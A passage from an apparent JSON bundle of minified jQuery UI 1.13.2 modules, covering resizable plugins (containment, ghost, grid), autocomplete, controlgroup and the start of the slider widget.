that=$(this).resizable(\"instance\"),o=that.options,pr=that._proportionallyResizeElements,ista=pr.length&&(/textarea/i).test(pr[0].nodeName),soffseth=ista&&that._hasScroll(pr[0],\"left\")?0:that.sizeDiff.height,soffsetw=ista?0:that.sizeDiff.width,style={width:(that.size.width-soffsetw),height:(that.size.height-soffseth)},left=(parseFloat(that.element.css(\"left\"))+\n(that.position.left-that.originalPosition.left))||null,top=(parseFloat(that.element.css(\"top\"))+\n(that.position.top-that.originalPosition.top))||null;that.element.animate($.extend(style,top&&left?{top:top,left:left}:{}),{duration:o.animateDuration,easing:o.animateEasing,step:function(){var data={width:parseFloat(that.element.css(\"width\")),height:parseFloat(that.element.css(\"height\")),top:parseFloat(that.element.css(\"top\")),left:parseFloat(that.element.css(\"left\"))};if(pr&&pr.length){$(pr[0]).css({width:data.width,height:data.height});}\nthat._updateCache(data);that._propagate(\"resize\",event);}});}});$.ui.plugin.add(\"resizable\",\"containment\",{start:function(){var element,p,co,ch,cw,width,height,that=$(this).resizable(\"instance\"),o=that.options,el=that.element,oc=o.containment,ce=(oc instanceof $)?oc.get(0):(/parent/.test(oc))?el.parent().get(0):oc;if(!ce){return;}\nthat.containerElement=$(ce);if(/document/.test(oc)||oc===document){that.containerOffset={left:0,top:0};that.containerPosition={left:0,top:0};that.parentData={element:$(document),left:0,top:0,width:$(document).width(),height:$(document).height()||document.body.parentNode.scrollHeight};}else{element=$(ce);p=[];$([\"Top\",\"Right\",\"Left\",\"Bottom\"]).each(function(i,name){p[i]=that._num(element.css(\"padding\"+name));});that.containerOffset=element.offset();that.containerPosition=element.position();that.containerSize={height:(element.innerHeight()-p[3]),width:(element.innerWidth()-p[1])};co=that.containerOffset;ch=that.containerSize.height;cw=that.containerSize.width;width=(that._hasScroll(ce,\"left\")?ce.scrollWidth:cw);height=(that._hasScroll(ce)?ce.scrollHeight:ch);that.parentData={element:ce,left:co.left,top:co.top,width:width,height:height};}},resize:function(event){var woset,hoset,isParent,isOffsetRelative,that=$(this).resizable(\"instance\"),o=that.options,co=that.containerOffset,cp=that.position,pRatio=that._aspectRatio||event.shiftKey,cop={top:0,left:0},ce=that.containerElement,continueResize=true;if(ce[0]!==document&&(/static/).test(ce.css(\"position\"))){cop=co;}\nif(cp.left<(that._helper?co.left:0)){that.size.width=that.size.width+\n(that._helper?(that.position.left-co.left):(that.position.left-cop.left));if(pRatio){that.size.height=that.size.width / that.aspectRatio;continueResize=false;}\nthat.position.left=o.helper?co.left:0;}\nif(cp.top<(that._helper?co.top:0)){that.size.height=that.size.height+\n(that._helper?(that.position.top-co.top):that.position.top);if(pRatio){that.size.width=that.size.height*that.aspectRatio;continueResize=false;}\nthat.position.top=that._helper?co.top:0;}\nisParent=that.containerElement.get(0)===that.element.parent().get(0);isOffsetRelative=/relative|absolute/.test(that.containerElement.css(\"position\"));if(isParent&&isOffsetRelative){that.offset.left=that.parentData.left+that.position.left;that.offset.top=that.parentData.top+that.position.top;}else{that.offset.left=that.element.offset().left;that.offset.top=that.element.offset().top;}\nwoset=Math.abs(that.sizeDiff.width+\n(that._helper?that.offset.left-cop.left:(that.offset.left-co.left)));hoset=Math.abs(that.sizeDiff.height+\n(that._helper?that.offset.top-cop.top:(that.offset.top-co.top)));if(woset+that.size.width>=that.parentData.width){that.size.width=that.parentData.width-woset;if(pRatio){that.size.height=that.size.width / that.aspectRatio;continueResize=false;}}\nif(hoset+that.size.height>=that.parentData.height){that.size.height=that.parentData.height-hoset;if(pRatio){that.size.width=that.size.height*that.aspectRatio;continueResize=false;}}\nif(!continueResize){that.position.left=that.prevPosition.left;that.position.top=that.prevPosition.top;that.size.width=that.prevSize.width;that.size.height=that.prevSize.height;}},stop:function(){var that=$(this).resizable(\"instance\"),o=that.options,co=that.containerOffset,cop=that.containerPosition,ce=that.containerElement,helper=$(that.helper),ho=helper.offset(),w=helper.outerWidth()-that.sizeDiff.width,h=helper.outerHeight()-that.sizeDiff.height;if(that._helper&&!o.animate&&(/relative/).test(ce.css(\"position\"))){$(this).css({left:ho.left-cop.left-co.left,width:w,height:h});}\nif(that._helper&&!o.animate&&(/static/).test(ce.css(\"position\"))){$(this).css({left:ho.left-cop.left-co.left,width:w,height:h});}}});$.ui.plugin.add(\"resizable\",\"alsoResize\",{start:function(){var that=$(this).resizable(\"instance\"),o=that.options;$(o.alsoResize).each(function(){var el=$(this);el.data(\"ui-resizable-alsoresize\",{width:parseFloat(el.width()),height:parseFloat(el.height()),left:parseFloat(el.css(\"left\")),top:parseFloat(el.css(\"top\"))});});},resize:function(event,ui){var that=$(this).resizable(\"instance\"),o=that.options,os=that.originalSize,op=that.originalPosition,delta={height:(that.size.height-os.height)||0,width:(that.size.width-os.width)||0,top:(that.position.top-op.top)||0,left:(that.position.left-op.left)||0};$(o.alsoResize).each(function(){var el=$(this),start=$(this).data(\"ui-resizable-alsoresize\"),style={},css=el.parents(ui.originalElement[0]).length?[\"width\",\"height\"]:[\"width\",\"height\",\"top\",\"left\"];$.each(css,function(i,prop){var sum=(start[prop]||0)+(delta[prop]||0);if(sum&&sum>=0){style[prop]=sum||null;}});el.css(style);});},stop:function(){$(this).removeData(\"ui-resizable-alsoresize\");}});$.ui.plugin.add(\"resizable\",\"ghost\",{start:function(){var that=$(this).resizable(\"instance\"),cs=that.size;that.ghost=that.originalElement.clone();that.ghost.css({opacity:0.25,display:\"block\",position:\"relative\",height:cs.height,width:cs.width,margin:0,left:0,top:0});that._addClass(that.ghost,\"ui-resizable-ghost\");if($.uiBackCompat!==false&&typeof that.options.ghost===\"string\"){that.ghost.addClass(this.options.ghost);}\nthat.ghost.appendTo(that.helper);},resize:function(){var that=$(this).resizable(\"instance\");if(that.ghost){that.ghost.css({position:\"relative\",height:that.size.height,width:that.size.width});}},stop:function(){var that=$(this).resizable(\"instance\");if(that.ghost&&that.helper){that.helper.get(0).removeChild(that.ghost.get(0));}}});$.ui.plugin.add(\"resizable\",\"grid\",{resize:function(){var outerDimensions,that=$(this).resizable(\"instance\"),o=that.options,cs=that.size,os=that.originalSize,op=that.originalPosition,a=that.axis,grid=typeof o.grid===\"number\"?[o.grid,o.grid]:o.grid,gridX=(grid[0]||1),gridY=(grid[1]||1),ox=Math.round((cs.width-os.width)/ gridX)*gridX,oy=Math.round((cs.height-os.height)/ gridY)*gridY,newWidth=os.width+ox,newHeight=os.height+oy,isMaxWidth=o.maxWidth&&(o.maxWidth<newWidth),isMaxHeight=o.maxHeight&&(o.maxHeight<newHeight),isMinWidth=o.minWidth&&(o.minWidth>newWidth),isMinHeight=o.minHeight&&(o.minHeight>newHeight);o.grid=grid;if(isMinWidth){newWidth+=gridX;}\nif(isMinHeight){newHeight+=gridY;}\nif(isMaxWidth){newWidth-=gridX;}\nif(isMaxHeight){newHeight-=gridY;}\nif(/^(se|s|e)$/.test(a)){that.size.width=newWidth;that.size.height=newHeight;}else if(/^(ne)$/.test(a)){that.size.width=newWidth;that.size.height=newHeight;that.position.top=op.top-oy;}else if(/^(sw)$/.test(a)){that.size.width=newWidth;that.size.height=newHeight;that.position.left=op.left-ox;}else{if(newHeight-gridY<=0||newWidth-gridX<=0){outerDimensions=that._getPaddingPlusBorderDimensions(this);}\nif(newHeight-gridY>0){that.size.height=newHeight;that.position.top=op.top-oy;}else{newHeight=gridY-outerDimensions.height;that.size.height=newHeight;that.position.top=op.top+os.height-newHeight;}\nif(newWidth-gridX>0){that.size.width=newWidth;that.position.left=op.left-ox;}else{newWidth=gridX-outerDimensions.width;that.size.width=newWidth;that.position.left=op.left+os.width-newWidth;}}}});return $.ui.resizable;});","jquery/ui-modules/widgets/autocomplete.min.js":"/*!\n * jQuery UI Autocomplete 1.13.2\n * http://jqueryui.com\n *\n * Copyright jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n */\n(function(factory){\"use strict\";if(typeof define===\"function\"&&define.amd){define([\"jquery\",\"./menu\",\"../keycode\",\"../position\",\"../safe-active-element\",\"../version\",\"../widget\"],factory);}else{factory(jQuery);}})(function($){\"use strict\";$.widget(\"ui.autocomplete\",{version:\"1.13.2\",defaultElement:\"<input>\",options:{appendTo:null,autoFocus:false,delay:300,minLength:1,position:{my:\"left top\",at:\"left bottom\",collision:\"none\"},source:null,change:null,close:null,focus:null,open:null,response:null,search:null,select:null},requestIndex:0,pending:0,liveRegionTimer:null,_create:function(){var suppressKeyPress,suppressKeyPressRepeat,suppressInput,nodeName=this.element[0].nodeName.toLowerCase(),isTextarea=nodeName===\"textarea\",isInput=nodeName===\"input\";this.isMultiLine=isTextarea||!isInput&&this._isContentEditable(this.element);this.valueMethod=this.element[isTextarea||isInput?\"val\":\"text\"];this.isNewMenu=true;this._addClass(\"ui-autocomplete-input\");this.element.attr(\"autocomplete\",\"off\");this._on(this.element,{keydown:function(event){if(this.element.prop(\"readOnly\")){suppressKeyPress=true;suppressInput=true;suppressKeyPressRepeat=true;return;}\nsuppressKeyPress=false;suppressInput=false;suppressKeyPressRepeat=false;var keyCode=$.ui.keyCode;switch(event.keyCode){case keyCode.PAGE_UP:suppressKeyPress=true;this._move(\"previousPage\",event);break;case keyCode.PAGE_DOWN:suppressKeyPress=true;this._move(\"nextPage\",event);break;case keyCode.UP:suppressKeyPress=true;this._keyEvent(\"previous\",event);break;case keyCode.DOWN:suppressKeyPress=true;this._keyEvent(\"next\",event);break;case keyCode.ENTER:if(this.menu.active){suppressKeyPress=true;event.preventDefault();this.menu.select(event);}\nbreak;case keyCode.TAB:if(this.menu.active){this.menu.select(event);}\nbreak;case keyCode.ESCAPE:if(this.menu.element.is(\":visible\")){if(!this.isMultiLine){this._value(this.term);}\nthis.close(event);event.preventDefault();}\nbreak;default:suppressKeyPressRepeat=true;this._searchTimeout(event);break;}},keypress:function(event){if(suppressKeyPress){suppressKeyPress=false;if(!this.isMultiLine||this.menu.element.is(\":visible\")){event.preventDefault();}\nreturn;}\nif(suppressKeyPressRepeat){return;}\nvar keyCode=$.ui.keyCode;switch(event.keyCode){case keyCode.PAGE_UP:this._move(\"previousPage\",event);break;case keyCode.PAGE_DOWN:this._move(\"nextPage\",event);break;case keyCode.UP:this._keyEvent(\"previous\",event);break;case keyCode.DOWN:this._keyEvent(\"next\",event);break;}},input:function(event){if(suppressInput){suppressInput=false;event.preventDefault();return;}\nthis._searchTimeout(event);},focus:function(){this.selectedItem=null;this.previous=this._value();},blur:function(event){clearTimeout(this.searching);this.close(event);this._change(event);}});this._initSource();this.menu=$(\"<ul>\").appendTo(this._appendTo()).menu({role:null}).hide().attr({\"unselectable\":\"on\"}).menu(\"instance\");this._addClass(this.menu.element,\"ui-autocomplete\",\"ui-front\");this._on(this.menu.element,{mousedown:function(event){event.preventDefault();},menufocus:function(event,ui){var label,item;if(this.isNewMenu){this.isNewMenu=false;if(event.originalEvent&&/^mouse/.test(event.originalEvent.type)){this.menu.blur();this.document.one(\"mousemove\",function(){$(event.target).trigger(event.originalEvent);});return;}}\nitem=ui.item.data(\"ui-autocomplete-item\");if(false!==this._trigger(\"focus\",event,{item:item})){if(event.originalEvent&&/^key/.test(event.originalEvent.type)){this._value(item.value);}}\nlabel=ui.item.attr(\"aria-label\")||item.value;if(label&&String.prototype.trim.call(label).length){clearTimeout(this.liveRegionTimer);this.liveRegionTimer=this._delay(function(){this.liveRegion.html($(\"<div>\").text(label));},100);}},menuselect:function(event,ui){var item=ui.item.data(\"ui-autocomplete-item\"),previous=this.previous;if(this.element[0]!==$.ui.safeActiveElement(this.document[0])){this.element.trigger(\"focus\");this.previous=previous;this._delay(function(){this.previous=previous;this.selectedItem=item;});}\nif(false!==this._trigger(\"select\",event,{item:item})){this._value(item.value);}\nthis.term=this._value();this.close(event);this.selectedItem=item;}});this.liveRegion=$(\"<div>\",{role:\"status\",\"aria-live\":\"assertive\",\"aria-relevant\":\"additions\"}).appendTo(this.document[0].body);this._addClass(this.liveRegion,null,\"ui-helper-hidden-accessible\");this._on(this.window,{beforeunload:function(){this.element.removeAttr(\"autocomplete\");}});},_destroy:function(){clearTimeout(this.searching);this.element.removeAttr(\"autocomplete\");this.menu.element.remove();this.liveRegion.remove();},_setOption:function(key,value){this._super(key,value);if(key===\"source\"){this._initSource();}\nif(key===\"appendTo\"){this.menu.element.appendTo(this._appendTo());}\nif(key===\"disabled\"&&value&&this.xhr){this.xhr.abort();}},_isEventTargetInWidget:function(event){var menuElement=this.menu.element[0];return event.target===this.element[0]||event.target===menuElement||$.contains(menuElement,event.target);},_closeOnClickOutside:function(event){if(!this._isEventTargetInWidget(event)){this.close();}},_appendTo:function(){var element=this.options.appendTo;if(element){element=element.jquery||element.nodeType?$(element):this.document.find(element).eq(0);}\nif(!element||!element[0]){element=this.element.closest(\".ui-front, dialog\");}\nif(!element.length){element=this.document[0].body;}\nreturn element;},_initSource:function(){var array,url,that=this;if(Array.isArray(this.options.source)){array=this.options.source;this.source=function(request,response){response($.ui.autocomplete.filter(array,request.term));};}else if(typeof this.options.source===\"string\"){url=this.options.source;this.source=function(request,response){if(that.xhr){that.xhr.abort();}\nthat.xhr=$.ajax({url:url,data:request,dataType:\"json\",success:function(data){response(data);},error:function(){response([]);}});};}else{this.source=this.options.source;}},_searchTimeout:function(event){clearTimeout(this.searching);this.searching=this._delay(function(){var equalValues=this.term===this._value(),menuVisible=this.menu.element.is(\":visible\"),modifierKey=event.altKey||event.ctrlKey||event.metaKey||event.shiftKey;if(!equalValues||(equalValues&&!menuVisible&&!modifierKey)){this.selectedItem=null;this.search(null,event);}},this.options.delay);},search:function(value,event){value=value!=null?value:this._value();this.term=this._value();if(value.length<this.options.minLength){return this.close(event);}\nif(this._trigger(\"search\",event)===false){return;}\nreturn this._search(value);},_search:function(value){this.pending++;this._addClass(\"ui-autocomplete-loading\");this.cancelSearch=false;this.source({term:value},this._response());},_response:function(){var index=++this.requestIndex;return function(content){if(index===this.requestIndex){this.__response(content);}\nthis.pending--;if(!this.pending){this._removeClass(\"ui-autocomplete-loading\");}}.bind(this);},__response:function(content){if(content){content=this._normalize(content);}\nthis._trigger(\"response\",null,{content:content});if(!this.options.disabled&&content&&content.length&&!this.cancelSearch){this._suggest(content);this._trigger(\"open\");}else{this._close();}},close:function(event){this.cancelSearch=true;this._close(event);},_close:function(event){this._off(this.document,\"mousedown\");if(this.menu.element.is(\":visible\")){this.menu.element.hide();this.menu.blur();this.isNewMenu=true;this._trigger(\"close\",event);}},_change:function(event){if(this.previous!==this._value()){this._trigger(\"change\",event,{item:this.selectedItem});}},_normalize:function(items){if(items.length&&items[0].label&&items[0].value){return items;}\nreturn $.map(items,function(item){if(typeof item===\"string\"){return{label:item,value:item};}\nreturn $.extend({},item,{label:item.label||item.value,value:item.value||item.label});});},_suggest:function(items){var ul=this.menu.element.empty();this._renderMenu(ul,items);this.isNewMenu=true;this.menu.refresh();ul.show();this._resizeMenu();ul.position($.extend({of:this.element},this.options.position));if(this.options.autoFocus){this.menu.next();}\nthis._on(this.document,{mousedown:\"_closeOnClickOutside\"});},_resizeMenu:function(){var ul=this.menu.element;ul.outerWidth(Math.max(ul.width(\"\").outerWidth()+1,this.element.outerWidth()));},_renderMenu:function(ul,items){var that=this;$.each(items,function(index,item){that._renderItemData(ul,item);});},_renderItemData:function(ul,item){return this._renderItem(ul,item).data(\"ui-autocomplete-item\",item);},_renderItem:function(ul,item){return $(\"<li>\").append($(\"<div>\").text(item.label)).appendTo(ul);},_move:function(direction,event){if(!this.menu.element.is(\":visible\")){this.search(null,event);return;}\nif(this.menu.isFirstItem()&&/^previous/.test(direction)||this.menu.isLastItem()&&/^next/.test(direction)){if(!this.isMultiLine){this._value(this.term);}\nthis.menu.blur();return;}\nthis.menu[direction](event);},widget:function(){return this.menu.element;},_value:function(){return this.valueMethod.apply(this.element,arguments);},_keyEvent:function(keyEvent,event){if(!this.isMultiLine||this.menu.element.is(\":visible\")){this._move(keyEvent,event);event.preventDefault();}},_isContentEditable:function(element){if(!element.length){return false;}\nvar editable=element.prop(\"contentEditable\");if(editable===\"inherit\"){return this._isContentEditable(element.parent());}\nreturn editable===\"true\";}});$.extend($.ui.autocomplete,{escapeRegex:function(value){return value.replace(/[\\-\\[\\]{}()*+?.,\\\\\\^$|#\\s]/g,\"\\\\$&\");},filter:function(array,term){var matcher=new RegExp($.ui.autocomplete.escapeRegex(term),\"i\");return $.grep(array,function(value){return matcher.test(value.label||value.value||value);});}});$.widget(\"ui.autocomplete\",$.ui.autocomplete,{options:{messages:{noResults:\"No search results.\",results:function(amount){return amount+(amount>1?\" results are\":\" result is\")+\" available, use up and down arrow keys to navigate.\";}}},__response:function(content){var message;this._superApply(arguments);if(this.options.disabled||this.cancelSearch){return;}\nif(content&&content.length){message=this.options.messages.results(content.length);}else{message=this.options.messages.noResults;}\nclearTimeout(this.liveRegionTimer);this.liveRegionTimer=this._delay(function(){this.liveRegion.html($(\"<div>\").text(message));},100);}});return $.ui.autocomplete;});","jquery/ui-modules/widgets/controlgroup.min.js":"/*!\n * jQuery UI Controlgroup 1.13.2\n * http://jqueryui.com\n *\n * Copyright jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n */\n(function(factory){\"use strict\";if(typeof define===\"function\"&&define.amd){define([\"jquery\",\"../widget\"],factory);}else{factory(jQuery);}})(function($){\"use strict\";var controlgroupCornerRegex=/ui-corner-([a-z]){2,6}/g;return $.widget(\"ui.controlgroup\",{version:\"1.13.2\",defaultElement:\"<div>\",options:{direction:\"horizontal\",disabled:null,onlyVisible:true,items:{\"button\":\"input[type=button], input[type=submit], input[type=reset], button, a\",\"controlgroupLabel\":\".ui-controlgroup-label\",\"checkboxradio\":\"input[type='checkbox'], input[type='radio']\",\"selectmenu\":\"select\",\"spinner\":\".ui-spinner-input\"}},_create:function(){this._enhance();},_enhance:function(){this.element.attr(\"role\",\"toolbar\");this.refresh();},_destroy:function(){this._callChildMethod(\"destroy\");this.childWidgets.removeData(\"ui-controlgroup-data\");this.element.removeAttr(\"role\");if(this.options.items.controlgroupLabel){this.element.find(this.options.items.controlgroupLabel).find(\".ui-controlgroup-label-contents\").contents().unwrap();}},_initWidgets:function(){var that=this,childWidgets=[];$.each(this.options.items,function(widget,selector){var labels;var options={};if(!selector){return;}\nif(widget===\"controlgroupLabel\"){labels=that.element.find(selector);labels.each(function(){var element=$(this);if(element.children(\".ui-controlgroup-label-contents\").length){return;}\nelement.contents().wrapAll(\"<span class='ui-controlgroup-label-contents'></span>\");});that._addClass(labels,null,\"ui-widget ui-widget-content ui-state-default\");childWidgets=childWidgets.concat(labels.get());return;}\nif(!$.fn[widget]){return;}\nif(that[\"_\"+widget+\"Options\"]){options=that[\"_\"+widget+\"Options\"](\"middle\");}else{options={classes:{}};}\nthat.element.find(selector).each(function(){var element=$(this);var instance=element[widget](\"instance\");var instanceOptions=$.widget.extend({},options);if(widget===\"button\"&&element.parent(\".ui-spinner\").length){return;}\nif(!instance){instance=element[widget]()[widget](\"instance\");}\nif(instance){instanceOptions.classes=that._resolveClassesValues(instanceOptions.classes,instance);}\nelement[widget](instanceOptions);var widgetElement=element[widget](\"widget\");$.data(widgetElement[0],\"ui-controlgroup-data\",instance?instance:element[widget](\"instance\"));childWidgets.push(widgetElement[0]);});});this.childWidgets=$($.uniqueSort(childWidgets));this._addClass(this.childWidgets,\"ui-controlgroup-item\");},_callChildMethod:function(method){this.childWidgets.each(function(){var element=$(this),data=element.data(\"ui-controlgroup-data\");if(data&&data[method]){data[method]();}});},_updateCornerClass:function(element,position){var remove=\"ui-corner-top ui-corner-bottom ui-corner-left ui-corner-right ui-corner-all\";var add=this._buildSimpleOptions(position,\"label\").classes.label;this._removeClass(element,null,remove);this._addClass(element,null,add);},_buildSimpleOptions:function(position,key){var direction=this.options.direction===\"vertical\";var result={classes:{}};result.classes[key]={\"middle\":\"\",\"first\":\"ui-corner-\"+(direction?\"top\":\"left\"),\"last\":\"ui-corner-\"+(direction?\"bottom\":\"right\"),\"only\":\"ui-corner-all\"}[position];return result;},_spinnerOptions:function(position){var options=this._buildSimpleOptions(position,\"ui-spinner\");options.classes[\"ui-spinner-up\"]=\"\";options.classes[\"ui-spinner-down\"]=\"\";return options;},_buttonOptions:function(position){return this._buildSimpleOptions(position,\"ui-button\");},_checkboxradioOptions:function(position){return this._buildSimpleOptions(position,\"ui-checkboxradio-label\");},_selectmenuOptions:function(position){var direction=this.options.direction===\"vertical\";return{width:direction?\"auto\":false,classes:{middle:{\"ui-selectmenu-button-open\":\"\",\"ui-selectmenu-button-closed\":\"\"},first:{\"ui-selectmenu-button-open\":\"ui-corner-\"+(direction?\"top\":\"tl\"),\"ui-selectmenu-button-closed\":\"ui-corner-\"+(direction?\"top\":\"left\")},last:{\"ui-selectmenu-button-open\":direction?\"\":\"ui-corner-tr\",\"ui-selectmenu-button-closed\":\"ui-corner-\"+(direction?\"bottom\":\"right\")},only:{\"ui-selectmenu-button-open\":\"ui-corner-top\",\"ui-selectmenu-button-closed\":\"ui-corner-all\"}}[position]};},_resolveClassesValues:function(classes,instance){var result={};$.each(classes,function(key){var current=instance.options.classes[key]||\"\";current=String.prototype.trim.call(current.replace(controlgroupCornerRegex,\"\"));result[key]=(current+\" \"+classes[key]).replace(/\\s+/g,\" \");});return result;},_setOption:function(key,value){if(key===\"direction\"){this._removeClass(\"ui-controlgroup-\"+this.options.direction);}\nthis._super(key,value);if(key===\"disabled\"){this._callChildMethod(value?\"disable\":\"enable\");return;}\nthis.refresh();},refresh:function(){var children,that=this;this._addClass(\"ui-controlgroup ui-controlgroup-\"+this.options.direction);if(this.options.direction===\"horizontal\"){this._addClass(null,\"ui-helper-clearfix\");}\nthis._initWidgets();children=this.childWidgets;if(this.options.onlyVisible){children=children.filter(\":visible\");}\nif(children.length){$.each([\"first\",\"last\"],function(index,value){var instance=children[value]().data(\"ui-controlgroup-data\");if(instance&&that[\"_\"+instance.widgetName+\"Options\"]){var options=that[\"_\"+instance.widgetName+\"Options\"](children.length===1?\"only\":value);options.classes=that._resolveClassesValues(options.classes,instance);instance.element[instance.widgetName](options);}else{that._updateCornerClass(children[value](),value);}});this._callChildMethod(\"refresh\");}}});});","jquery/ui-modules/widgets/slider.min.js":"/*!\n * jQuery UI Slider 1.13.2\n * http://jqueryui.com\n *\n * Copyright jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n */\n(function(factory){\"use strict\";if(typeof define===\"function\"&&define.amd){define([\"jquery\",\"./mouse\",\"../keycode\",\"../version\",\"../widget\"],factory);}else{factory(jQuery);}})(function($){\"use strict\";return $.widget(\"ui.slider\",$.ui.mouse,{version:\"1.13.2\",widgetEventPrefix:\"slide\",options:{animate:false,classes:{\"ui-slider\":\"ui-corner-all\",\"ui-slider-handle\":\"ui-corner-all\",\"ui-slider-range\":\"ui-corner-all ui-widget-header\"},distance:0,max:100,min:0,orientation:\"horizontal\",range:false,step:1,value:0,values:null,change:null,slide:null,start:null,stop:null},numPages:5,_create:function(){this._keySliding=false;this._mouseSliding=false;this._animateOff=true;this._handleIndex=null;this._detectOrientation();this._mouseInit();this._calculateNewMax();this._addClass(\"ui-slider ui-slider-\"+this.orientation,\"ui-widget ui-widget-content\");this._refresh();this._animateOff=false;},_refresh:function(){this._createRange();this._createHandles();this._setupEvents();this._refreshValue();},_createHandles:function(){var i,handleCount,options=this.options,existingHandles=this.element.find(\".ui-slider-handle\"),handle=\"<span tabindex='0'></span>\",handles=[];handleCount=(options.values&&options.values.length)||1;if(existingHandles.length>handleCount){existingHandles.slice(handleCount).remove();existingHandles=existingHandles.slice(0,handleCount);}\nfor(i=existingHandles.length;i<handleCount;i++){handles.push(handle);}\nthis.handles=existingHandles.add($(handles.join(\"\")).appendTo(this.element));this._addClass(this.handles,\"ui-slider-handle\",\"ui-state-default\");this.handle=this.handles.eq(0);this.handles.each(function(i){$(this).data(\"ui-slider-handle-index\",i).attr(\"tabIndex\",0);});},_createRange:function(){var options=this.options;if(options.range){if(options.range===true){if(!options.values){options.values=[this._valueMin(),this._valueMin()];}else if(options.values.length&&options.values.length!==2){options.values=[options.values[0],options.values[0]];}else if(Array.isArray(options.values)){options.values=options.values.slice(0);}}\nif(!this.range||!this.range.length){this.range=$(\"<div>\").appendTo(this.element);this._addClass(this.range,\"ui-slider-range\");}else{this._removeClass(this.range,\"ui-slider-range-min ui-slider-range-max\");this.range.css({\"left\":\"\",\"bottom\":\"\"});}\nif(options.range===\"min\"||options.range===\"max\"){this._addClass(this.range,\"ui-slider-range-\"+options.range);}}else{if(this.range){this.range.remove();}\nthis.range=null;}},_setupEvents:function(){this._off(this.handles);this._on(this.handles,this._handleEvents);this._hoverable(this.handles);this._focusable(this.handles);},_destroy:function(){this.handles.remove();if(this.range){this.range.remove();}\nthis._mouseDestroy();},_mouseCapture:function(event){var position,normValue,distance,closestHandle,index,allowed,offset,mouseOverHandle,that=this,o=this.options;if(o.disabled){return false;}\nthis.elementSize={width:this.element.outerWidth(),height:this.element.outerHeight()};this.elementOffset=this.element.offset();position={x:event.pageX,y:event.pageY};normValue=this._normValueFromMouse(position);distance=this._valueMax()-this._valueMin()+1;this.handles.each(function(i){var thisDistance=Math.abs(normValue-that.values(i));if((distance>thisDistance)||(distance===thisDistance&&(i===that._lastChangedValue||that.values(i)===o.min))){distance=thisDistance;closestHandle=$(this);index=i;}});allowed=this._start(event,index);if(allowed===false){return false;}\nthis._mouseSliding=true;this._handleIndex=index;this._addClass(closestHandle,null,\"ui-state-active\");closestHandle.trigger(\"focus\");offset=closestHandle.offset();mouseOverHandle=!$(event.target).parents().addBack().is(\".ui-slider-handle\");this._clickOffset=mouseOverHandle?{left:0,top:0}:{left:event.pageX-offset.left-(closestHandle.width()/ 2),top:event.pageY-offset.top-\n(closestHandle.height()/ 2)-\n(parseInt(closestHandle.css(\"borderTopWidth\"),10)||0)-\n(parseInt(closestHandle.css(\"borderBottomWidth\"),10)||0)+\n(parseInt(closestHandle.css(\"marginTop\"),10)||0)};if(!this.handles.hasClass(\"ui-state-hover\")){this._slide(event,index,normValue);}\nthis._animateOff=true;return true;},_mouseStart:function(){return true;},_mouseDrag:function(event){var position={x:event.pageX,y:event.pageY},normValue=this._normValueFromMouse(position);this._slide(event,this._handleIndex,normValue);return false;},_mouseStop:function(event){this._removeClass(this.handles,null,\"ui-state-active\");this._mouseSliding=false;this._stop(event,this._handleIndex);this._change(event,this._handleIndex);this._handleIndex=null;this._clickOffset=null;this._animateOff=false;return false;},_detectOrientation:function(){this.orientation=(this.options.orientation===\"vertical\")?\"vertical\":\"horizontal\";},_normValueFromMouse:function(position){var pixelTotal,pixelMouse,percentMouse,valueTotal,valueMouse;if(this.orientation===\"horizontal\"){pixelTotal=this.elementSize.width;pixelMouse=position.x-this.elementOffset.left-\n(this._clickOffset?this._clickOffset.left:0);}else{pixelTotal=this.elementSize.height;pixelMouse=position.y-this.elementOffset.top-\n(this._clickOffset?this._clickOffset.top:0);}\npercentMouse=(pixelMouse / pixelTotal);if(percentMouse>1){percentMouse=1;}\nif(percentMouse<0){percentMouse=0;}\nif(this.orientation===\"vertical\"){percentMouse=1-percentMouse;}\nvalueTotal=this._valueMax()-this._valueMin();valueMouse=this._valueMin()+percentMouse*valueTotal;return this._trimAlignValue(valueMouse);},_uiHash:function(index,value,values){var uiHash={handle:this.handles[index],handleIndex:index,value:value!==undefined?value:this.value()};if(this._hasMultipleValues()){uiHash.value=value!==undefined?value:this.values(index);uiHash.values=values||this.values();}\nreturn uiHash;},_hasMultipleValues:function(){return this.options.values&&this.options.values.length;},_start:function(event,index){return this._trigger(\"start\",event,this._uiHash(index));},_slide:function(event,index,newVal){var allowed,otherVal,currentValue=this.value(),newValues=this.values();if(this._hasMultipleValues()){otherVal=this.values(index?0:1);currentValue=this.values(index);if(this.options.values.length===2&&this.options.range===true){newVal=index===0?Math.min(otherVal,newVal):Math.max(otherVal,newVal);}\nnewValues[index]=newVal;}\nif(newVal===currentValue){return;}\nallowed=this._trigger(\"slide\",event,this._uiHash(index,newVal,newValues));if(allowed===false){return;}\nif(this._hasMultipleValues()){this.values(index,newVal);}else{this.value(newVal);}},_stop:function(event,index){this._trigger(\"stop\",event,this._uiHash(index));},_change:function(event,index){if(!this._keySliding&&!this._mouseSliding){this._lastChangedValue=index;this._trigger(\"change\",event,this._uiHash(index));}},value:function(newValue){if(arguments.length){this.options.value=this._trimAlignValue(newValue);this._refreshValue();this._change(null,0);return;}\nreturn this._value();},values:function(index,newValue){var vals,newValues,i;if(arguments.length>1){this.options.values[index]=this._trimAlignValue(newValue);this._refreshValue();this._change(null,index);return;}\nif(arguments.length){if(Array.isArray(arguments[0])){vals=this.options.values;newValues=arguments[0];for(i=0;i<vals.length;i+=1){vals[i]=this._trimAlignValue(newValues[i]);this._change(null,i);}\nthis._refreshValue();}else{if(this._hasMultipleValues()){return this._values(index);}else{return this.value();}}}else{return this._values();}},_setOption:function(key,value){var i,valsLength=0;if(key===\"range\"&&this.options.range===true){if(value===\"min\"){this.options.value=this._values(0);this.options.values=null;}else if(value===\"max\"){this.options.value=this._values(this.options.values.length-1);this.options.values=null;}}\nif(Array.isArray(this.options.values)){valsLength=this.options.values.length;}\nthis._super(key,value);switch(key){case\"orientation\":this._detectOrientation();this._removeClass(\"ui-slider-horizontal 